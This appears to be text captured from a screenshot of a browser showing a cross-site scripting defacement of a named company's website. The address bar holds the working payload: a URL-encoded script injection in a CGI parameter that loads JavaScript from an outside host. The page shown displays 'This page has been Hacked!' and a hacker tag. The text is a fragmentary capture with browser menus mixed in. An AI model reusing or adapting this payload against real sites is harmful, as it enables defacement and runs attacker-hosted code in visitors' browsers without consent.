 XSS Defacement - Opera
File Edit View Bookmarks Widgets Feeds Chat Tools Help
XSS Defacement x d3v1l (securityshell) o... x Security-Shell x
http://www.saintcorporation.com/cgi-bin/archive.pl?cmd=index&list=%22%3E%3Cscript%20src%3d//ckers.org/s%3E%3C/script%3E Search with Google
This page has been Hacked!
You Got
STALLOWN3D!1
XSS Defacement
"> Search
Invalid list name.
Legal | Privacy | Site Map Copyright © 2010 SAINT Corporation. All Rights Reserved.